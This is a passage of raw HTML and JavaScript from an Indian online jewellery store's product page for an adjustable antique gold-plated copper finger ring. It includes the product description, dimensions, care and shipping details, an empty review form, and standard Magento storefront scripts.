dataPriceBoxSelector='[data-role=priceBox]',dataProductIdSelector='[data-product-id=71872]',priceBoxes=$(dataPriceBoxSelector+dataProductIdSelector);priceBoxes=priceBoxes.filter(function(index,elem){return!$(elem).find('.price-from').length;});priceBoxes.priceBox({'priceConfig':{"productId":71872,"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});});</script></div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"><button href="#" class="action towishlist" data-post='{"action":"https:\/\/www.jewelsmart.in\/wishlist\/index\/add\/","data":{"product":71872,"uenc":"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9mcmVlLXNpemUtYW50aXF1ZS1maW5nZXItcmluZ3Mtd2l0aC1jb2xvdXItc3RvbmVzLWJyb2FkLXBhcnR5LXdlYXItZGVzaWduLWYyMjY4OA,,"}}' data-action="add-to-wishlist">Add to Wish List</button> <script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"configurable"}}}</script><a href="#" data-post='{"action":"https:\/\/www.jewelsmart.in\/catalog\/product_compare\/add\/","data":{"product":"71872","uenc":"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9mcmVlLXNpemUtYW50aXF1ZS1maW5nZXItcmluZ3Mtd2l0aC1jb2xvdXItc3RvbmVzLWJyb2FkLXBhcnR5LXdlYXItZGVzaWduLWYyMjY4OA,,"}}' data-role="add-to-links" class="action tocompare">Add to Compare</a></div><ul class="cdz-social-listing" data-mage-init='{"themewidgets":{"codazon.socialSharing":{"url":"https%3A%2F%2Fwww.jewelsmart.in%2Ffree-size-antique-finger-rings-with-colour-stones-broad-party-wear-design-f22688","description":"","title":"Free+Size+Antique+Finger+Rings+With+Colour+Stones+Broad+Party+Wear+Design%C2%A0F22688","media":"https%3A%2F%2Fwww.jewelsmart.in%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2F95910f2f7bcc57ceda9bc2392f37faf0%2Fa%2Fd%2Fadjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg"}}}'><li class="cdz-facebook"><a data-type="facebook" rel="nofollow" href="javascript:void(0)" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li> <li class="cdz-twitter"><a data-type="twitter" rel="nofollow" href="javascript:void(0)" title="Share on Twitter"><i class="fa fa-x-twitter"></i></a></li> <li class="cdz-linkedin"><a data-type="linkedin" rel="nofollow" href="javascript:void(0)" title="Share on LinkedIn"><i class="fa fa-linkedin"></i></a></li> <li class="cdz-pinterest"><a data-type="pinterest" rel="nofollow" href="javascript:void(0)" title="Pin this"><i class="fa fa-pinterest"></i></a></li> <li class="cdz-networks cdz-dropdown" data-role="cdz-dropdown"><a href="javascript:void(0)" title="Other Networks" class="cdz-dd-trigger" data-role="cdz-dd-trigger"><i class="fa fa-share-alt"></i></a> <div class="cdz-dd-content"><div class="cdz-dd-content-inner nice-scroll"><ul class="cdz-network-list cdz-social-listing"><li class="cdz-whatsapp"><a data-type="whatsapp" rel="nofollow" href="javascript:void(0)" title="Share on Whatsapp"><i class="fa fa-whatsapp"></i></a></li> <li class="cdz-snapchat"><a data-type="snapchat" rel="nofollow" href="javascript:void(0)" title="Share on Snapchat"><i class="fa fa-snapchat"></i></a></li> <li class="cdz-reddit"><a data-type="reddit" rel="nofollow" href="javascript:void(0)" title="Share on Reddit"><i class="fa fa-reddit"></i></a></li></ul></div></div></li></ul></div><div class="product-static-text"><div class="our-payments"><p class="text">Secured and trusted checkout with</p><p class="logo"><img src="https://www.jewelsmart.in/media/wysiwyg/codazon/footer-payment.png" alt="" /></p></div><script id='gtag_1' type="1e6feb31d8cfe71171894266-text/javascript">!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script></div></div></div></div></div> <div class="product info detailed"><div class="product data items" id="product-tabs-6914e509e9a53"><div class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title"> Details</a></div><div class="data item content" id="description" aria-labelledby="tab-label-description-title" data-role="content"><div class="product attribute description"><div class="value" ><p><strong>Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design&nbsp;<br></strong>Antique finger rings online fancy model imitation jewellery for wedding and traditional occasion adjustable size shop online.</p><p>Antique finger rings is made from copper metal and intricately designed handmade imitation jewellery. Antique finger rings shown in this page is first gold plated in bright finish and then made to look antique using a special coating made for this purpose.</p><p>Antique finger rings picture shown is captured using a DSLR camera and only actual product without any editing is shown. No need to edit the picture as the product itself is presentable. As shown in picture this is antique dull gold plated and suitable only for customers looking to buy antique gold plated finger rings and not suitable for customers looking to buy yellow gold plated jewellery</p><ul><li>Height of the design is 30 mm and width is 30&nbsp;mm</li> <li>Inner diameter available is 17 mm, but the ring is open type and can be expanded as worn.&nbsp;</li> <li>To be maintained inside a plastic cover or box while unused.</li> <li>Base metal is copper and plating colour is antique dull&nbsp;gold colour with black patches since this is antique.&nbsp;&nbsp;</li> <li>Chemicals and perfumes to be avoided</li> <li>Photograph shown is not scaled to size. If customers are not able to guess the size, please check the dimensions mentioned above with a scale to know the exact size.</li></ul><p><strong>Destinations Within India</strong></p><p>Orders for antique finger rings with Indian shipping address will be shipped on the same day of order provided the product is ready in stock and orders placed before 5 PM.</p><ul><li>Within Tamilnadu and Bangalore, orders will be delivered within one to two working days</li> <li>All metro cities within 2 &nbsp;to 3 working days</li> <li>All other places in India within 3 to 4 working days and remote villages which are delivered by India Post within 7 working days.</li> <li>Shipping partners are Blue Dart, FedEx for all destinations covered by them. Other places, by Professional Courier, Delhivery, Ecom Express&nbsp;or India Speed Pos</li></ul></div></div></div><div class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title"> More Information</a></div><div class="data item content" id="additional" aria-labelledby="tab-label-additional-title" data-role="content"><div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody><tr><th class="col label" scope="row">Design</th><td class="col data" data-th="Design">Designer</td></tr><tr><th class="col label" scope="row">Stones Used</th><td class="col data" data-th="Stones&#x20;Used">CZ/American Diamond</td></tr><tr><th class="col label" scope="row">Material</th><td class="col data" data-th="Material">Copper/Brass</td></tr><tr><th class="col label" scope="row">Plating Colour</th><td class="col data" data-th="Plating&#x20;Colour">Antique Blackish Gold</td></tr></tbody></table></div></div><div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title"> Reviews</a></div><div class="data item content" id="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"><div class="row product-review-wrap"><div class="col-sm-5"><div class="product-reviews-summary" data-options='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"71872","ratingSummary":0}}}}' data-mage-init='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"71872","ratingSummary":0}}}}'><div class="reviews-summary-top"><div class="rating-point">0</div><div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"><span style="width: 0%"><span><span>0</span>% of <span>100</span></span></span></div></div><div class="reviews-actions"><a class="action view" href="#customer-reviews" data-scollto="#customer-reviews"><span></span> <span>Reviews</span></a></div></div><div class="reviews-summary-bottom"><div class="rating-groups"><div class="group-item"><label>5 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>4 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>3 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>2 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>1 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div></div></div></div><script id="rating-summary-tmpl" type="text/x-magento-template">
<div class="short-review-summary">
    <div class="rating-groups">
    <% _.each(data.ratingGroups, function(count, star) { %>
    <div class="group-item">
        <label><%- star %><span class="start-icon">star(s)</span></label>
        <div class="value">
            <div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: <%- (100*count/data.ratingCount) %>%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div>
            <div class="item-count"><%- count %></div></div></div>
    <% }) %></div>
    <a class="action view" href="#product-review-container" data-scollto="#product-review-container"><span>View all  reviews</span></a></div></script></div><div class="col-sm-19"><div id="product-review-container" data-role="product-review"></div><div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"><form action="https://www.jewelsmart.in/review/product/post/id/71872/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'" enctype="multipart/form-data"><input name="form_key" type="hidden" value="8emYxA0oQZOmfySY" /><fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design F22688</strong></legend><br /><div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div><div class="field review-field-media"><label class="label"><span>Attachments (jpg, jpeg, png)</span></label> <div class="control"><input type="file" name="review_media[]" id="review_media" accept=".png, .jpg, .jpeg" multiple="multiple" /></div><div for="media_field" generated="true" class="mage-error" id="media_field-error" style="display: none;"> You can select maximum 10 images.</div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form><script type="text/x-magento-init">{"[data-role=product-review-form]":{"Magento_Ui/js/core/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review/js/error-placement":{},"Magento_Review/js/validate-review":{},"Magento_Review/js/submit-review":{}}}</script><script type="1e6feb31d8cfe71171894266-text/javascript">require(['jquery'],function($){$(document).on('change','#review_media',function(){var files=$(this)[0].files;if(files.length>10){$(this).val('');$("#media_field-error").show();}else{$("#media_field-error").hide();}});});</script></div></div></div></div><script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https://www.jewelsmart.in/review/product/listAjax/id/71872/","reviewsTabSelector":"#tab-label-reviews"}}}</script></div></div></div><script type="1e6feb31d8cfe71171894266-text/javascript">require(['jquery','tabs'],function($){var $productTabs=$('#product-tabs-6914e509e9a53');$.mage.tabs({"openedState":"active"},$productTabs);var mageTabs=$productTabs.data('mageTabs');if(mageTabs){var $firstTitle=$('.data.item.title',$productTabs).first();if(!$productTabs.data('ui-tabs'))$productTabs.data('ui-tabs',mageTabs);$('.data.item.title',$productTabs).each(function(i,el){el.scrollIntoView=function(){};var $tt=$(el),$cloneTitle=$tt.clone().removeAttr('id').addClass('hidden-xs tab-clone-title').insertBefore($firstTitle).on('click',function(e){e.preventDefault();$tt.trigger('click');});$tt.addClass('visible-xs').data('linkedtitle',$cloneTitle).on('dimensionsChanged',function(){$('.tab-clone-title.active').removeClass('active');$(this).data('linkedtitle').addClass('active');});});var deskTabs=function(){mageTabs.options.collapsible=false;mageTabs._callCollapsible();if($productTabs.find('[aria-selected="true"]').length==0)mageTabs.activate(0);},mobiTabs=function(){mageTabs.options.collapsible=true;mageTabs._callCollapsible();},deskFirst=false;if(window.innerWidth<768)mobiTabs();else deskFirst=true;$(window).on('cdz_desktop',function(){if(deskFirst)deskFirst=false;else deskTabs();}).on('cdz_mobile',mobiTabs);}
var collapseText=function($wrap,maxHeight,viewMoreText,viewLessText){var $panel=$('<div>').addClass('panel-toggle-wrap'),$outer=$('<div>').addClass('content-outer'),$inner=$('<div>').addClass('content-inner'),$toolbar=$('<div>').addClass('content-toolbar'),$toggle=$('<div>').addClass('content-toggle').html(viewMoreText);$wrap.children().appendTo($inner);$inner.appendTo($outer);$outer.appendTo($panel).css({maxHeight:maxHeight,overflow:'hidden'});$toolbar.appendTo($panel);$toggle.appendTo($toolbar);$panel.appendTo($wrap);$toggle.on('click',function(e){e.preventDefault();$panel.toggleClass('content-open').hasClass('content-open')?$toggle.html(viewLessText):$toggle.html(viewMoreText);});function apply(){($wrap.innerHeight()>maxHeight)?$panel.addClass('applied'):$panel.removeClass('applied');}
apply();$(window).on('resize',apply);}
var $desc=$('#description');if($desc.length){collapseText($desc,300,'<span>More view</span>','<span>Less view</span>');}});</script><input name="form_key" type="hidden" value="8emYxA0oQZOmfySY" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script type="1e6feb31d8cfe71171894266-text/javascript">window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.jewelsmart.in\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.jewelsmart.in\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcN23oaAAAAANigiyo2RuuG4ON28cGzvIKjIOTa","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fstatic\u002Fversion1752684809\u002Ffrontend\u002FCodazon\u002Funlimited_fashion_accessories\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"ccavenuepay\/controller\/ccavenuepay\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"pr_amp_checkout\/cart\/add":["cart","directory-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.jewelsmart.in\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"86000","updateSessionUrl":"https\u003A\u002F\u002Fwww.jewelsmart.in\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/www.jewelsmart.in\/page_cache\/block\/render\/id\/71872\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_71872","catalog_product_view_sku_F22688","catalog_product_view_style03","blog_css","mpseo_remove_schema","amp_version_is_available","pl_thm_codazon_default","pl_thm_codazon_unlimited_fashion_accessories_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/free-size-antique-finger-rings-with-colour-stones-broad-party-wear-design-f22688"},"versionCookieName":"private_content_version"}}}</script> <script type="1e6feb31d8cfe71171894266-text/javascript">if(window.require){require(['jquery','Magefan_Blog/js/lib/mfblogunveil','domReady!'],function($){$('.mfblogunveil').mfblogunveil();});}else{document.addEventListener("DOMContentLoaded",function(){var items=document.getElementsByClassName('mfblogunveil');var el,url;if(items.length){for(var i=0;i<items.length;i++){el=items[i];url=el.getAttribute('data-original');if(!url){continue;}
if('IMG'==el.tagName){el.src=url;}else{el.style.backgroundImage="url('"+url+"')";}}}});}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.jewelsmart.in\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"71872":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.jewelsmart.in\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/71872\\\/\",\"data\":{\"product\":\"71872\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.jewelsmart.in\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/71872\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jewelsmart.in\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"71872\",\"uenc\":\"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9mcmVlLXNpemUtYW50aXF1ZS1maW5nZXItcmluZ3Mtd2l0aC1jb2xvdXItc3RvbmVzLWJyb2FkLXBhcnR5LXdlYXItZGVzaWduLWYyMjY4OA,,\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">\u20b90.00<\/span>","max_price":"<span class=\"price\">\u20b90.00<\/span>","minimal_price":"<span class=\"price\">\u20b90.00<\/span>","max_regular_price":"<span class=\"price\">\u20b90.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20b90.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20b90.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">\u20b90.00<\/span>","max_price":"<span class=\"price\">\u20b90.00<\/span>","minimal_price":"<span class=\"price\">\u20b90.00<\/span>","max_regular_price":"<span class=\"price\">\u20b90.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20b90.00<\/span>","regular_price":"<span class=\"price\">\u20b90.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20b90.00<\/span>"}},"images":[{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/d773da4bdca040d7782b3bb3894c8979\/a\/d\/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design\u00a0F22688","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/782b937bf82ce5946e1b15298db5f300\/a\/d\/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design\u00a0F22688","resized_width":270,"resized_height":270},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/4df6a266f757ae4ca168725f81de5da6\/a\/d\/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design\u00a0F22688","resized_width":75,"resized_height":90},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/d773da4bdca040d7782b3bb3894c8979\/a\/d\/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design\u00a0F22688","resized_width":240,"resized_height":300},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/09fc36c15589fbdd36e845406d1aadb0\/a\/d\/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design\u00a0F22688","resized_width":270,"resized_height":207},{"url":"https:\/\/www.jewelsmart.in\/media\/catalog\/product\/cache\/4df6a266f757ae4ca168725f81de5da6\/a\/d\/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design\u00a0F22688","resized_width":75,"resized_height":90}],"url":"https:\/\/www.jewelsmart.in\/free-size-antique-finger-rings-with-colour-stones-broad-party-wear-design-f22688","id":71872,"name":"Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design\u00a0F22688","type":"configurable","is_salable":"","store_id":1,"currency_code":"INR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.jewelsmart.in\/free-size-antique-finger-rings-with-colour-stones-broad-party-wear-design-f22688#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.jewelsmart.in\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":71872,\"uenc\":\"aHR0cHM6Ly93d3cuamV3ZWxzbWFydC5pbi9mcmVlLXNpemUtYW50aXF1ZS1maW5nZXItcmluZ3Mtd2l0aC1jb2xvdXItc3RvbmVzLWJyb2FkLXBhcnR5LXdlYXItZGVzaWduLWYyMjY4OA,,\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"INR","productCurrentScope":"website"}}}}</script><script type="1e6feb31d8cfe71171894266-text/javascript">require(['jquery'],function($){$(document).ready(function(){$("img").each(function(){if(!$(this).attr("alt")){var src=$(this).attr("src");var fileName=src.substring(src.lastIndexOf('/'));var alt=fileName.replace(/.jpg|.png|.gif|.bmp|.svg|\/|-/gi,'');$(this).attr("alt",alt.trim());}});});});</script><script id="scr-pinfo-tmpl" type="text/x-magento-template">
<div class="scr-pinfo src-gopr">
    <div class="scr-qty-thumb"><img src="https://www.jewelsmart.in/media/catalog/product/cache/e408275e32ed698bcf361da1c77d343c/a/d/adjustable-antique-finger-rings-colour-stones-jewelsmart-22688.jpg" /></div>
    <div class="scr-pname" title=Free&#x20;Size&#x20;Antique&#x20;Finger&#x20;Rings&#x20;With&#x20;Colour&#x20;Stones&#x20;Broad&#x20;Party&#x20;Wear&#x20;Design&#xA0;F22688>Free Size Antique Finger Rings With Colour Stones Broad Party Wear Design F22688</div></div></script><script type="1e6feb31d8cfe71171894266-text/javascript">require(['jquery','js/theme-widgets'],function($){var onlyMb=0,check=($el)=>{if(window.outerWidth<768||!onlyMb){$el.addClass('att-scr-qty');}else{$el.removeClass('att-scr-qty');}},floatingAddtocart=()=>{var $qtyBox=$('#product_addtocart_form .box-tocart').first(),t;if($qtyBox.length&&$qtyBox.is(':visible')&&!$qtyBox.hasClass('scr-loaded')){$qtyBox.addClass('scr-loaded scr-top');var $anchor=$('#qtybox-anchor'),threshold=$qtyBox.offset().top+$qtyBox.outerHeight()+20,$fieldset=$('.fieldset',$qtyBox).first(),$info=$($('#scr-pinfo-tmpl').html()).prependTo($fieldset);if(!$anchor.length)$anchor=$('<div id="qtybox-anchor" class="qtybox-anchor">').insertBefore($qtyBox).append($qtyBox);$.codazon.stickyMenu({threshold:threshold,enableSticky:true,anchor:$anchor},$qtyBox);var stickyData=$qtyBox.data('codazonStickyMenu'),$deal=$('.product-inventory-deal .product-deal .deal-wrap').first();if($deal.length){var dealData=$deal.data('codazonMinicountdown'),$scrDeal=$('<div class="scr-pdeal src-gopr">').appendTo($fieldset.addClass('scr-has-cd'));dealData?$.codazon.minicountdown(dealData.options,$scrDeal):$scrDeal.attr('data-mage-init',$deal.attr('data-mage-init'));}
